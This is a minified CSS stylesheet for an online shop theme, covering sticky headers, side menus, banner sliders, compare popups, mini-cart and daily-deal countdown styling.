.side-menu-type2.side-block ul.menu ul{list-style:none;margin:0;display:none;padding-left:1.5em}
.side-menu-type2.side-block ul.menu>li{padding-left:12px;display:block;line-height:40px;border-bottom:1px solid #ddd}
.side-menu-type2.side-block ul.menu li{position:relative}
.side-menu-type2.side-block ul.menu a{font-size:13px;color:#777}
.side-menu-type2.side-block ul.menu a span.cat-label{display:none}
.side-menu-type2.side-block ul.menu a:hover{color:#000;text-decoration:none}
.side-menu-type2.side-block ul.menu>li>a{font-size:15px}
.side-menu-type2.side-block ul.menu ul>li{line-height:40px;border-top:1px solid #ddd}
.side-menu-type2.side-block ul.menu ul>li:first-child{border-top:0}
.side-menu-type2.side-block ul.menu a.open-child{position:absolute;right:0;top:0;font-size:15px}
.featured-box-2{margin:30px 0}
.featured-box-2 h3{color:#121213;font-size:15px;border-bottom:1px solid #ddd;line-height:1.4;padding:8px 0;margin-bottom:10px}
.featured-box-2 h3 i{font-size:18px}
.featured-box-2 p{font-size:14px;margin-bottom:10px}
.featured-box-2 a{font-size:14px}
.footer .tags-list li{margin:0;margin-bottom:2px;display:inline-block!important}
.footer .tags-list a{color:#fff;background-color:#000;padding:0 7px;line-height:25px;display:inline-block;font-size:12px!important;border-radius:3px}
.footer .tags-list a:hover{color:#fff}
.MB20{
    margin-bottom: 20px;
}
.mobile-nav {
    background-color: #3399cc !important;
}
page-header{margin:0;padding:0;min-height:175px;background:url(../images/page_header.jpg) center center no-repeat;background-size:cover;border:0}
#banner-slider-demo-11 .content-1{position:absolute;left:50%;top:50%;padding:30px 20px 15px;text-align:left;margin-left:-163px;margin-top:-95px}
#banner-slider-demo-11 .content-1>div{display:inline-block;vertical-align:middle}
#banner-slider-demo-11 .content-1>div:first-child{padding-right:10px}
#banner-slider-demo-11 .content-1 p{font-size:23px;line-height:1;margin-bottom:0;margin-left:7px;font-weight:300}
#banner-slider-demo-11 .content-1 h3{font-size:73px;font-weight:600;line-height:1;margin:0}
#banner-slider-demo-11 .content-1 h3 b{font-weight:800;margin-top:-23px;display:block}
#banner-slider-demo-11 .content-1 em{font-size:17px;font-style:normal;font-weight:300;margin:0;line-height:1;margin-right:4px}
#banner-slider-demo-11 .content-1 h4{font-size:32px;line-height:1;margin:0;font-weight:700}
#banner-slider-demo-11 .content-1 h5{font-size:17px;margin:0;line-height:1;margin-top:-4px}
#banner-slider-demo-11 .content-2{position:absolute;right:28px;bottom:28px;text-align:left}
#banner-slider-demo-11 .content-2>div{display:inline-block;vertical-align:middle;padding:20px 15px}
#banner-slider-demo-11 .content-2>div:first-child{margin:-6px 0;padding-left:25px}
#banner-slider-demo-11 .content-2 p{font-size:20px;line-height:1;margin-bottom:0;margin-left:2px;font-weight:300}
#banner-slider-demo-11 .content-2 h3{font-size:54px;font-weight:600;line-height:1;margin:0}
#banner-slider-demo-11 .content-2 h3 b{font-weight:800}
#banner-slider-demo-11 .content-2 em{font-size:17px;font-style:normal;font-weight:300;margin:0;line-height:1;margin-right:4px}
#banner-slider-demo-11 .content-2 h4{font-size:32px;line-height:1;margin:0;font-weight:700}
#banner-slider-demo-11 .content-2 h5{font-size:17px;margin:0;line-height:1;margin-top:-4px}
#banner-slider-demo-11 .content-2 a{font-size:13px;margin-right:-10px}
.md-modal #login-form,.form-wrap.new-users,.form-wrap.registered-users,.opc #login-form{border:0;background:transparent;box-shadow:none;padding:0}
.fancybox-prev span,.fancybox-next span{background-image:none;font-size:40px}
.fancybox-prev span:before,.fancybox-next span:before{font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:40px}
.fancybox-next span:before{content:'\e81a'}
.fancybox-prev span:before{content:'\e819'}
#loading-mask{display:none;font-size:1.1em;font-weight:700;position:fixed;text-align:center;z-index:20002;width:100%;height:100%;left:0;top:0}
#after-loading-success-message{display:none;font-size:1.1em;position:fixed;text-align:center;z-index:20002;width:100%;height:100%;left:0;top:0}
#success-message-container{padding:20px 15px;line-height:1.4;position:relative;text-align:center;top:35%;width:300px;z-index:1000;background:#FFF none repeat scroll 0 0;margin:auto}
#success-message-container img.product-image{display:inline-block;width:30%}
#success-message-container .msg{display:block;margin-bottom:10px;font-size:13px}
#success-message-container .product-name{font-size:14px;margin:5px 0 10px}
#success-message-container .timer{display:none}
#success-message-container button{margin-top:15px;min-width:133px}
.header-container.sticky-header .header-wrapper{position:fixed!important;left:0!important;top:0!important;z-index:200!important;margin:0!important;padding:7px 0!important;margin:0!important;width:100%!important;box-shadow:0 1px 2px rgba(0,0,0,0.1);-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:all}
.header-container.sticky-header .menu-wrapper{position:relative}
.header-container.sticky-header .main-nav ul.menu>li>a{margin:0!important;padding:10px 15px!important}
.header-container.sticky-header .main-nav ul.menu>li.menu-static-width>a,.header-container.sticky-header .main-nav ul.menu>li.menu-full-width>a,.header-container.sticky-header .main-nav ul.menu>li.menu-item-has-children>a{padding-left:15px!important;padding-right:25px!important}
.header-container.sticky-header .main-nav ul.menu>li>a:after{right:10px!important}
.header-container.sticky-header .main-nav .menu{border:0;height:auto}
.header-container.sticky-header .main-nav ul.menu >li.menu-full-width >a:after,.header-container.sticky-header .main-nav ul.menu >li.menu-item-has-children >a:after,.header-container.sticky-header .main-nav ul.menu >li.menu-static-width >a:after{margin-top:-6.5px!important}
.header-container.type3.sticky-header .main-nav ul.menu>li.fl-right,.header-container.type4.sticky-header .main-nav ul.menu>li.fl-right,.header-container.type19.sticky-header .main-nav ul.menu>li.fl-right,.header-container.type20.sticky-header .main-nav ul.menu>li.fl-right,.header-container.type21.sticky-header .main-nav ul.menu>li.fl-right{margin-right:0;margin-left:3px;float:none!important}
.header-container.type3.sticky-header .main-nav ul.menu>li.fl-right.last>a,.header-container.type19.sticky-header .main-nav ul.menu>li.fl-right.last>a,.header-container.type20.sticky-header .main-nav ul.menu>li.fl-right.last>a{margin:0;padding-right:15px!important}
.header-container.type3.sticky-header .main-nav ul.menu>li.fl-right.last>a:after,.header-container.type19.sticky-header .main-nav ul.menu>li.fl-right.last>a:after,.header-container.type20.sticky-header .main-nav ul.menu>li.fl-right.last>a:after{right:0}
.header-container.type9.sticky-header .main-nav ul.menu>li.fl-right{margin-right:0;margin-left:3px;float:none!important}
.header-container.type9.sticky-header .main-nav ul.menu>li.fl-right.last>a{margin:0;padding-right:15px!important}
.header-container.type9.sticky-header .main-nav ul.menu>li.fl-right.last>a:after{right:0}
.header-container.type1.sticky-header .header-wrapper{background-color:#1e1e1e}
.header-container.type1.sticky-header .header-wrapper .main-nav.container{margin:0 auto;padding:0 15px}
.header-container.type2.sticky-header .header-wrapper{background-color:#fff}
.header-container.type2.sticky-header .header-wrapper .main-nav.container{margin:0 auto}
.header-container.type2.sticky-header .header-wrapper .main-nav.container .menu-wrapper{background-color:transparent}
.header-container.type3.sticky-header .header-wrapper{background-color:#006fa4}
.header-container.type3.sticky-header .header-wrapper .main-nav.container{margin:0 auto;background-color:transparent}
.header-container.type3.sticky-header .header-wrapper .main-nav.container .menu-wrapper{background-color:transparent}
.header-container.type4.sticky-header .header-wrapper{background-color:#fff}
.header-container.type4.sticky-header .header-wrapper .main-nav.container{margin:0 auto}
.header-container.type4.sticky-header .header-wrapper .main-nav.container .menu-wrapper{background-color:transparent}
.header-container.type4.sticky-header .main-nav ul.menu>li>a{height:auto!important}
.header-container.type5.sticky-header .header-wrapper{background-color:#fff}
.header-container.type5.sticky-header .header-wrapper .main-nav.container > .container{padding:0 15px}
.header-container.type5.sticky-header .header-wrapper .main-nav .menu-wrapper{text-align:left}
.header-container.type5.sticky-header .header-wrapper .main-nav .menu{padding-right:0}
.header-container.type5.sticky-header .header-wrapper .main-nav .menu >li.menu-static-width .nav-sublist-dropdown{right:auto}
.header-container.type6.sticky-header .header-wrapper{background-color:#fff}
.header-container.type6.sticky-header .header-wrapper .main-nav.container{margin:0 auto;padding:0}
.header-container.type6.sticky-header .header-wrapper .main-nav .menu{padding-right:0}
.header-container.type22.sticky-header .header-wrapper{background-color:#fff}
.header-container.type22.sticky-header .header-wrapper .main-nav.container{margin:0 auto;padding:0}
.header-container.type22.sticky-header .header-wrapper .main-nav .menu{padding-right:0}
.header-container.type14.sticky-header .header-wrapper{background-color:#fff}
.header-container.type14.sticky-header .header-wrapper .main-nav.container{margin:0 auto;padding:0}
.header-container.type14.sticky-header .header-wrapper .main-nav .menu{padding-right:50px}
.header-container.type7.sticky-header .header-wrapper{background-color:#fff}
.header-container.type7.sticky-header .header-wrapper .main-nav.container{margin:0 auto}
.header-container.type7.sticky-header .header-wrapper .main-nav.container .menu-wrapper{background-color:transparent}
.header-container.type8.sticky-header .header-wrapper{background-color:#fff}
.header-container.type8.sticky-header .header-wrapper .main-nav.container{margin:0 auto}
.header-container.type8.sticky-header .header-wrapper .main-nav.container .menu-wrapper{background-color:transparent}
.header-container.type17.sticky-header .header-wrapper{background-color:#fff}
.header-container.type17.sticky-header .header-wrapper .main-nav.container{margin:0 auto}
.header-container.type17.sticky-header .header-wrapper .main-nav.container .menu-wrapper{background-color:transparent}
.header-container.type9.sticky-header .header-wrapper{background-color:#fff}
.header-container.type9.sticky-header .header-wrapper .main-nav.container{margin:0 auto;background-color:transparent;text-align:left}
.header-container.type9.sticky-header .header-wrapper .main-nav.container .menu-wrapper{background-color:transparent}
.header-container.type19.sticky-header .header-wrapper{background-color:#fff}
.header-container.type19.sticky-header .header-wrapper .main-nav.container{margin:0 auto;background-color:transparent}
.header-container.type19.sticky-header .header-wrapper .main-nav.container .menu-wrapper{background-color:transparent}
.header-container.type20.sticky-header .header-wrapper{background-color:#0088cc}
.header-container.type20.sticky-header .header-wrapper .main-nav.container{margin:0 auto;background-color:transparent}
.header-container.type20.sticky-header .header-wrapper .main-nav.container .menu-wrapper{background-color:transparent}
.header-container.type21.sticky-header .header-wrapper{background-color:#fff}
.header-container.type21.sticky-header .header-wrapper .main-nav.container{margin:0 auto}
.header-container.type21.sticky-header .header-wrapper .main-nav.container .menu-wrapper{background-color:transparent}
.header-container.type21.sticky-header .main-nav ul.menu>li>a{height:auto!important}
.cms-index-index .header-container.type10.sticky-header .dropdown-menu .menu-container>a{pointer-events:all}
.cms-index-index .header-container.type10.sticky-header .dropdown-menu .menu-container>.menu.side-menu{visibility:hidden;opacity:0}
.cms-index-index .header-container.type10.sticky-header .dropdown-menu .menu-container>.menu.side-menu.show{visibility:visible;opacity:1}
.header-container.type10.sticky-header .menu-wrapper .mini-cart{top:0}
.header-container.type11.sticky-header .header-wrapper{background-color:#555}
.header-container.type11.sticky-header .main-nav{width:100%!important}
.header-container.type11.sticky-header .main-nav > .container{width:100%!important;padding:0 15px}
.header-container.type11.sticky-header .main-nav .menu-wrapper{padding:0}
.header-container.type23.sticky-header .header-wrapper{background-color:#555}
.header-container.type23.sticky-header .main-nav{width:100%!important}
.header-container.type23.sticky-header .main-nav > .container{width:100%!important;padding:0 15px}
.header-container.type23.sticky-header .main-nav .menu-wrapper{padding:0}
.header-container.sticky-header .menu-wrapper .mini-cart{position:absolute;right:0;left:auto;top:-5px;margin:0;background-color:transparent;border:0;display: none;}
.header-container.sticky-header .menu-wrapper .mybag-link{position:relative;line-height:1;display:inline-block;border-radius:5px;height:40px;padding:5px;text-transform:uppercase;text-align:center;max-width:120px;background-color:transparent;top:auto}
.header-container.sticky-header .menu-wrapper .mybag-link span{display:none}
.header-container.sticky-header .menu-wrapper .mybag-link .cart-info{display:block;position:absolute;text-align:center;width:100%;top:50%;margin-top:-8px;left:0;padding:3px}
.header-container.sticky-header .menu-wrapper .mybag-link .cart-qty{display:block;font-size:12px;color:#fff;margin:0!important;line-height:16px;font-weight:600}
.header-container.sticky-header .menu-wrapper .mybag-link i{font-size:31px;color:#209eba}
.header-container.sticky-header .menu-wrapper .mini-cart .topCartContent{top:40px}
.header-container.type1.sticky-header .menu-wrapper .mybag-link i{color:#fff}
.header-container.type1.sticky-header .menu-wrapper .mybag-link .cart-qty{color:#1e1e1e}
.header-container.type3.sticky-header .menu-wrapper .mybag-link i{color:#fff}
.header-container.type3.sticky-header .menu-wrapper .mybag-link .cart-qty{color:#000}
.header-container.type19.sticky-header .menu-wrapper .mybag-link i{color:#111}
.header-container.type19.sticky-header .menu-wrapper .mybag-link .cart-qty{color:#111}
.header-container.type20.sticky-header .menu-wrapper .mybag-link i{color:#fff}
.header-container.type20.sticky-header .menu-wrapper .mybag-link .cart-qty{color:#fff}
.header-container.type11.sticky-header .menu-wrapper .mybag-link i{color:#fff}
.header-container.type11.sticky-header .menu-wrapper .mybag-link .cart-qty{color:#000}
.header-container.type23.sticky-header .menu-wrapper .mybag-link i{color:#fff}
.header-container.type23.sticky-header .menu-wrapper .mybag-link .cart-qty{color:#000}
.header-container .compare-link{display:inline-block;vertical-align:middle;position:relative}
.header-container.type1 .compare-link,.header-container.type8 .compare-link,.header-container.type17 .compare-link,.header-container.type11 .compare-link{position:relative;top:0;right:0;display:inline-block;vertical-align:middle;margin:0;margin-right:4px;width:auto}
.header-container.type1 .compare-link > a,.header-container.type8 .compare-link > a,.header-container.type17 .compare-link > a,.header-container.type11 .compare-link > a{height:26px;padding:4px 7px;background-color:#010101;border-radius:2px;line-height:18px;display:inline-block;color:#fff;text-transform:uppercase;text-align:center;font-size:11px}
.header-container.type8 .compare-link > a,.header-container.type17 .compare-link > a{border-color:transparent;background-color:#e2e2dc;color:#777;text-align:center;padding:3px 7px;border-radius:3px;line-height:20px}
.header-container.type11 .compare-link > a{border-color:#fff;background-color:#fff;color:#777;text-align:center}
.header-container.type23 .compare-link > a{border-color:#fff;background-color:#fff;color:#777;text-align:center}
.header-container.type2 .compare-link,.header-container.type3 .compare-link,.header-container.type4 .compare-link,.header-container.type5 .compare-link,.header-container.type6 .compare-link, .header-container.type22 .compare-link,.header-container.type14 .compare-link,.header-container.type7 .compare-link,.header-container.type9 .compare-link,.header-container.type10 .compare-link,.header-container.type19 .compare-link,.header-container.type20 .compare-link,.header-container.type21 .compare-link{display:block;float:left;font-size:11px;line-height:26px;margin-left:5px;text-transform:uppercase}
.header-container.type5 .compare-link{float:right;margin:0;margin-right:15px}
.header-container.type3 .compare-link>a,.header-container.type5 .compare-link>a,.header-container.type6 .compare-link>a, .header-container.type22 .compare-link>a,.header-container.type14 .compare-link>a,.header-container.type19 .compare-link>a,.header-container.type20 .compare-link>a{color:#fff}
.header-container.type15 .compare-link > a{border-color:transparent;background-color:#e2e2dc;color:#777;text-align:center;padding:4px 7px;border-radius:3px;line-height:20px}
.fixed-header ul.menu >li .nav-sublist-dropdown:before,.main-nav ul.menu >li .nav-sublist-dropdown:before{content:"";height:6px;display:block;position:absolute;top:-6px;left:0}
.header-container.sticky-header .main-nav ul.menu>li.menu-full-width:hover>a,.header-container.sticky-header .main-nav ul.menu>li.menu-static-width:hover>a,.header-container.sticky-header .main-nav ul.menu>li.menu-item-has-children:hover>a{padding-bottom:11px!important}
a.at300b .at4-icon,a.at300m .at4-icon{border-radius:3px}
#parallax_01 .parallax-content-15 em{font-size:26.26px;margin:0 10px}
#parallax_01 .parallax-content-15 h2{font-size:79.12px;margin:5px 0 10px}
#parallax_01 .parallax-content-15 p{font-size:23.64px}
#parallax_02{padding:250px 0}
#parallax_02 .parallax-content-15 em{font-size:26.26px;margin:0}
#parallax_02 .parallax-content-15 .text-content h2{font-size:79.12px;letter-spacing:-6px}
#parallax_02 .parallax-content-15 .text-content p{margin:0}
#parallax_02 .parallax-content-15 .text-content p span{font-size:23.64px;padding-left:6px}
#parallax_02 .parallax-content-15 .text-content p a{font-size:16px;padding:10px 28px;margin-left:10px;margin-top:5px}
#parallax_03{padding:250px 0}
#parallax_03 .parallax-content-15 em{font-size:26.26px;margin:0;margin-left:5px}
#parallax_03 .parallax-content-15 .text-content h2{font-size:79.12px;letter-spacing:-6px}
#parallax_03 .parallax-content-15 .text-content p{margin:0}
#parallax_03 .parallax-content-15 .text-content p span{font-size:23.64px;padding-left:6px}
#parallax_03 .parallax-content-15 .text-content p a{font-size:16px;padding:10px 28px;margin-left:125px;margin-top:5px}
#parallax_04 .parallax-content-15 em{font-size:26.26px;margin:0 10px}
#parallax_04 .parallax-content-15 h2{font-size:61px;margin:5px 0 10px;letter-spacing:-3px}
#parallax_04 .parallax-content-15 p{font-size:18px}
#parallax_04 .parallax-content-15 a.btn.btn-default{font-size:16px;padding:8px 35px}
body.side-header .page{position:relative;z-index:2}
body.side-header.cms-index-index .page{height:100vh}
.header-container.type12{position:absolute;left:0;top:0;z-index:999;width:256px;min-height:100vh;background-color:#383734;text-align:center;border:0;padding:10px}
.cms-index-index .header-container.type12{background-color:rgba(0,0,0,0.4)}
.header-container.type12.fixed-bottom{position:fixed;top:auto;bottom:0}
.header-container.type12 .switcher-area{text-align:center;position:relative;z-index:3}
body.side-header .top-container,body.side-header .main-container,body.side-header .footer-container{margin-left:256px}
.header-container.type12 .form-currency,.header-container.type12 .form-language{display:inline-block;vertical-align:middle;float:none;margin-right:4px;margin-bottom:7px}
.header-container.type12 .selectbox .select{border-color:#101010;background-color:#101010;color:#fff;text-align:center}
.selectbox li{transition:all .3s}
.header-container.type12 .selectbox .dropdown{border:0}
.header-container.type12 .mini-cart{position:relative;top:0;right:0;display:inline-block;vertical-align:middle;margin:0;width:auto;margin-bottom:7px}
.header-container.type12 .mini-cart .mybag-link{height:26px;padding:4px 7px;background-color:#010101;border-radius:2px}
.header-container.type12 .mini-cart .mybag-link i{font-size:14px}
.header-container.type12 .mini-cart .mybag-link .cart-info{padding:1px 3px}
.header-container.type12 .mini-cart .mybag-link span{display:inline-block;vertical-align:middle;font-size:11px;line-height:14px;font-weight:400}
.header-container.type12 .mini-cart .mybag-link .cart-qty{margin-right:3px}
.header-container.type12 .mini-cart .topCartContent{top:26px;left:0}
.header-container.type12 .mini-cart .topCartContent:before{left:15px;right:auto}
.header-container.type12 .compare-link{position:relative;top:0;right:0;display:inline-block;vertical-align:middle;margin:0;margin-right:4px;margin-bottom:7px;width:auto}
.header-container.type12 .compare-link > a{height:26px;padding:4px 7px;background-color:#010101;border-radius:2px;line-height:18px;display:inline-block;color:#fff;text-transform:uppercase;text-align:center;font-size:11px}
.header-container.type12 .header{text-align:center;position:static;min-height:100%;padding-bottom:145px}
.header-container.type12 .header>.logo{margin:30px 0;max-width:none}
.header-container.type12 .search-area{position:relative;margin:0;top:0;left:0;padding:0 7px;margin-bottom:20px;width:100%}
.header-container.type12 .search-area a.search-icon{display:none}
.header-container.type12 .header #search_mini_form{margin:0;width:100%}
.header-container.type12 .header .form-search{border-radius:5px;width:auto;min-width:initial;padding-right:140px}
.header-container.type12 .header .form-search #cat{width:100px}
.header-container.type12 .menu.side-menu{text-align:left;margin:0 7px 20px}
.header-container.type12 .menu.side-menu>li>a{margin:0;color:#fff;border-color:#575757}
.header-container.type12 .menu.side-menu>li.menu-static-width>a:after,.header-container.type12 .menu.side-menu>li.menu-item-has-children>a:after,.header-container.type12 .menu.side-menu>li.menu-item-has-children li.menu-item-has-children>a:after,.header-container.type12 .menu.side-menu>li.menu-full-width>a:after{color:#fff}
.header-container.type12 .top-links-area{float:none;text-align:left;margin-bottom:20px}
.header-container.type12 .links{float:none;padding:0 7px}
.header-container.type12 .links li{display:block;padding:0;border:0;padding:10px 5px;border-top:1px solid #575757}
.header-container.type12 .links li:first-child{border-top:0}
.header-container.type12 .links li a{color:#fff}
.header-container.type12 .header .custom-block{position:absolute;width:100%;bottom:0;left:0;padding:20px 10px}
.header-container.type12 .social-icons{float:none}
.header-container.type12 address{display:block;text-align:center;font-size:12px;color:#777}
.header .social-icons a{background-color:#9e9e9e;border-radius:50%}
.header .social-icons a.icon1-class:hover{background-color:#3c599b}
.header .social-icons a.icon2-class:hover{background-color:#1ca8e3}
.header .social-icons a.icon3-class:hover{background-color:#4975b6}
#banner-slider-demo-16 .slide1-content,#banner-slider-demo-16 .slide2-content{padding-left:256px}
#banner-slider-demo-16 .text-content{text-align:left}
#banner-slider-demo-16 .text-content em{font-size:26.26px;margin:0;margin-bottom:-10px}
#banner-slider-demo-16 .text-content h2{font-size:79.12px;letter-spacing:-4px}
#banner-slider-demo-16 .text-content p{margin:0}
#banner-slider-demo-16 .text-content p span{font-size:23.64px;padding-left:6px}
#banner-slider-demo-16 .text-content p a{font-size:16px;padding:10px 28px;margin-left:10px;margin-top:5px}
body.side-header .top-container > .breadcrumbs.fixed-position{position:fixed;width:100%;z-index:999;top:0}
.product-view-zoom-area{width:100%;height:100%;z-index:2;position:absolute;left:100%;top:0;display:none}
.product-img-box .etalage:hover + .etalage-control + .product-view-zoom-area{display:block}
.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:100;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:60px 0 15px}
.sticky-product.no-sticky-header{padding:15px 0}
.sticky-product > .container{position:relative}
.sticky-product .sticky-image,.sticky-product .sticky-detail{display:inline-block;vertical-align:middle;margin-right:15px}
.sticky-product .sticky-detail .product-name-area,.sticky-product .ratings,.sticky-product .sticky-detail .availability{display:inline-block;vertical-align:top;margin:0;margin-right:15px}
.sticky-product .sticky-detail .product-name-area .product-name,.sticky-product .ratings,.sticky-product .sticky-detail .availability{line-height:25px}
.sticky-product .sticky-detail .product-name-area .product-name{font-size:16px;font-weight:600}
.sticky-product .sticky-detail .availability span{font-size:14px;font-weight:400}
.sticky-product .add-to-cart{position:absolute;right:15px;top:50%;margin-top:-19px}
.side-header .sticky-product > .container{width:100%;padding-left:277px}
.product-view.moved-tab .product-shop .short-description{border:0}
.main-nav .menu > li .nav-sublist-dropdown{top:auto}
.deal-label{position:absolute;left:3px;top:3px;color:#fff;font-size:20px;padding:3px}
.deal-label:before{content:"";display:block;width:40px;height:40px;position:absolute;z-index:1;border:26px solid transparent;border-left-color:#e27c7c;border-top-color:#e27c7c;border-radius:3px;left:0;top:0;transition:all .3s}
.deal-label i{position:relative;z-index:2;left:-1px;top:1px}
.block-dailydeal-new .sidebardailydeal{text-align:center}
.block-dailydeal-new .sidebardailydeal a{float:none}
.block-dailydeal-new{font-family:inherit}
.block-dailydeal-new,.block-dailydeal-new:hover{border:0}
.block-dailydeal-new .block-title{padding:10px 15px;font-size:13px;font-weight:700;text-transform:uppercase;border:1px solid #ddd;background-color:#f5f5f5;color:#777;position:relative;cursor:pointer;border-radius:7px 7px 0 0;margin-top:14px}
.block-dailydeal-new .block-title.closed{border-radius:7px}
.block-dailydeal-new .block-title:before{content:"\e80d";width:26px;height:26px;display:block;border:1px solid #ccc;position:absolute;right:15px;top:50%;margin-top:-13px;border-radius:3px;color:#ccc;text-align:center;line-height:24px;background-color:#fff;font-size:10px}
.block-dailydeal-new .block-title.closed:before{content:"\e80b"}
.block-dailydeal-new .block-title:hover:before{background-color:#209eba;color:#fff}
.block-dailydeal-new .block-content{padding:10px 15px;font-size:13px;border:1px solid #ddd;border-top:0;border-radius:0 0 7px 7px;background-color:#fbfbfb}
.block-dailydeal-new .block-title{cursor:pointer;margin:0}
.bottom-home-dailydeal ul.time-left{float:none;background-color:transparent;padding:0 10px}
.bottom-home-dailydeal ul.time-left li{padding:3px;list-style:none}
.bottom-home-dailydeal ul.time-left li>div{background-color:#999;padding:4px 0;border-radius:5px}
/*.bottom-home-dailydeal{position:absolute;bottom:-23px;z-index:9;left:0;width:100%;opacity:.3;filter:alpha(opacity=30);transition:all .3s;margin:0}*/

.bottom-home-dailydeal{position:absolute;bottom:0px;z-index:9;left:0;width:100%;opacity:0;filter:alpha(opacity=30);transition:all .3s;margin:0}

.item-area:hover .bottom-home-dailydeal{opacity:1;filter:alpha(opacity=100);bottom:0}
.block-dailydeal-new .sidebardailydeal.item{padding:20px 0}
.bottom-home-dailydeal ul.time-left li span{font-family:inherit;font-size:16px;font-weight:600}
.timeleft-text{margin:0}
.item-area:hover .deal-label:before{border-left-color:#af2727;border-top-color:#af2727}
.product-view .bottom-home-dailydeal{position:static;margin-bottom:20px;margin-left:-15px;opacity:1;filter:alpha(opacity=100)}
.product-view .bottom-home-dailydeal ul.time-left li span.timeleft-text{font-size:20px}
.product-essential .bg-saleoff{margin-bottom:10px}
#catalog-listing .category-products ol#products-list li.item{background: transparent;
  /*  border: 1px solid #ddd;*/
    margin-bottom: 20px;}
ol#products-list .bottom-home-dailydeal ul.time-left li span{font-size:13px}
ol#products-list .bottom-home-dailydeal ul.time-left li span.text-time{font-size:10px}
.product-image-area a.product-image{overflow:hidden;text-align: center;}
.slide3-1-new-content em{font-size:18px}
.slide3-1-new-content h2{font-size:44px}
.slide3-1-new-content hr{margin:10px 0}
.slide3-1-new-content a{font-size:16px}
.img-desc-home3{margin-top:-88px;padding:0 25px}
.img-desc-home3 h3{font-size:24px}
.img-desc-home3 hr{width:90px;margin:15px 0}
.img-desc-home3 p{font-size:15px}
.img-desc-home3 a{font-size:15px}
.top-newsletter #newsletter{width:300px;height:30px;border-radius:0;line-height:16px}
.top-newsletter button.button{position:absolute;right:0;top:0}
.top-newsletter button.button span{height:30px;line-height:30px;border-radius:0;color:#000;background-color:transparent}
.input-box{position:relative}
.validation-advice:before{content:"\e820";font-size:8px;position:absolute;left:3px;top:1px}
.product-options .validation-advice{position:relative}
.block-subscribe .validation-advice{position:absolute}
.opc-wrapper-opc .validation-advice{padding-left:10px}
.fixed-header .menu >li.menu-item .nav-sublist-dropdown a,.main-nav .menu >li.menu-item .nav-sublist-dropdown a{color:#777}
#banner-slider-demo-2-new .slide-1 em{font-size:26.26px;margin:0;margin-left:5px}
#banner-slider-demo-2-new .slide-1 .text-content h2{font-size:79.12px;letter-spacing:-6px}
#banner-slider-demo-2-new .slide-1 .text-content p{margin:0}
#banner-slider-demo-2-new .slide-1 .text-content p span{font-size:23.64px;padding-left:6px}
#banner-slider-demo-2-new .slide-1 .text-content a{font-size:15.76px;padding:10px 34px;margin-top:15px;margin-left:7px}
#banner-slider-demo-2-new .slide-2 em{font-size:26.26px;margin:0;margin-left:5px}
#banner-slider-demo-2-new .slide-2 .text-content h2{font-size:79.12px;letter-spacing:-6px}
#banner-slider-demo-2-new .slide-2 .text-content p{margin:0}
#banner-slider-demo-2-new .slide-2 .text-content p span{font-size:23.64px;padding-left:6px}
#banner-slider-demo-2-new .slide-2 .text-content a{font-size:15.76px;padding:10px 0;margin-top:10px}
.image-link span.category-title{display:block;position:absolute;left:-10px;bottom:20px;color:#fff;padding:15px 17px;font-size:15px;font-weight:600;line-height:1;min-width:174px;text-align:left;background-color:#3f4658}
.image-link span.category-title:before{content:"";width:10px;height:10px;border:5px solid transparent;border-right-color:#3f4658;border-top-color:#3f4658;display:block;position:absolute;left:0;top:100%}
.compare-link > a:hover{text-decoration:none}
.compare-popup{position:absolute;left:0;top:100%;width:300px;background-color:#fff;border-width:6px 0 0;border-style:solid;z-index:1;border-radius:8px 8px 5px 5px;color:#777;box-shadow:0 2px 8px rgba(0,0,0,0.5);margin-top:10px;padding:20px;text-align:left;visibility:hidden;opacity:0;filter:alpha(opacity=0);transition:all .2s}
.compare-link:hover .compare-popup{visibility:visible;opacity:1;filter:alpha(opacty=100)}
.compare-popup p{margin:0}
.compare-popup:before{content:"";position:absolute;border:10px solid transparent;display:block;left:15px;top:-25px;border-bottom-color:#209eba}
.compare-popup:after{width:100%;height:20px;position:absolute;content:"";display:block;top:-20px;left:0}
.compare-popup li.item{position:relative;padding:5px 0}
.compare-popup a.btn-remove{position:absolute;right:0}
.compare-popup .actions{margin-top:20px}
.compare-popup .actions a{line-height:32px}
.compare-popup .actions button.button{float:right}
.compare-popup .actions button.button span{line-height:32px;padding:0 15px}
.header-container.type1 .compare-popup,.header-container.type11 .compare-popup,.header-container.type23 .compare-popup,.header-container.type5 .compare-popup,.header-container.type8 .compare-popup,.header-container.type17 .compare-popup{left:auto;right:0}
.header-container.type1 .compare-popup:before,.header-container.type11 .compare-popup:before,.header-container.type23 .compare-popup:before,.header-container.type5 .compare-popup:before,.header-container.type8 .compare-popup:before,.header-container.type17 .compare-popup:before{left:auto;right:15px}
.ajaxcart-index-options .product-view .product-name{padding:0;border-bottom:1px solid #384045;margin-bottom:25px}
.quickview-index-view .product-collateral{display:none}
.store-switcher{text-align:right}
.store-switcher:before{content:"";display:block;clear:both}
.sticky-logo{float:left;margin-right:20px}
.sticky-logo .logo{margin:0!important}
.sticky-logo strong{display:none}
.sticky-logo img{max-height:32px}
.header-container.type13{border:0}
.profilemeter{width:260px;}
.header-container.type13 .top-links-container{background-color:#209eba;color:#fff}
.header-container.type13 .top-links a{color:#fff}
.header-container.type13 .selectbox .select{color:#fff}
.header-container.type13 .header{display:block;vertical-align:middle;padding:28px 0;text-align:center}
.header-container.type13 .header > .logo{display:inline-block;padding:0 15px;margin:0;float:none}
.header-container.type13 .header > .logo img{height:50px}
.header-container.type13 .main-nav{margin:0;height:30px}
.header-container.type13 .main-nav ul.menu>li>a{padding:9px 15px}
.header-container.type13 .header-wrapper{border:0;display:block;padding:10px 0;position:absolute;top:50%;margin-top:-25px}
.header-container.type13 .main-nav .menu-wrapper{border-radius:0;background-color:transparent}
.header-container.type13 .top-links > .top-select:first-child .selectbox .select{padding-left:0}
.header-container.type13 .main-nav ul.menu >li{pointer-events:all}
.header-container.type13 .main-nav ul.menu >li.menu-full-width >a,.header-container.type13 .main-nav ul.menu >li.menu-item-has-children >a,.header-container.type13 .main-nav ul.menu >li.menu-static-width >a{padding-right:25px}
.header-container.type13 .main-nav ul.menu >li.menu-full-width >a:after,.header-container.type13 .main-nav ul.menu >li.menu-item-has-children >a:after,.header-container.type13 .main-nav ul.menu >li.menu-static-width >a:after{right:10px}
.header-container.type13 .compare-link{display:block;float:left;font-size:11px;line-height:26px;margin-left:5px;text-transform:uppercase}
